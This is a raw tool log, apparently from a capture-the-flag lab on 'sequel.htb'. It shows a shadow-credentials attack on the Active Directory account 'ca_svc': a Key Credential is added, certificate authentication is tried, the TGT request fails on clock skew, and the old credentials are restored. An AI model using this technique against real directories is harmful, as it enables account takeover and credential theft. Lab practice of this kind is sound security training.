 [*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '10b59248-a9f8-36c7-246f-4b43bcc1dcc9'
[*] Adding Key Credential with device ID '10b59248-a9f8-36c7-246f-4b43bcc1dcc9' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '10b59248-a9f8-36c7-246f-4b43bcc1dcc9' to the Key Credentials for 'ca_s
vc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': None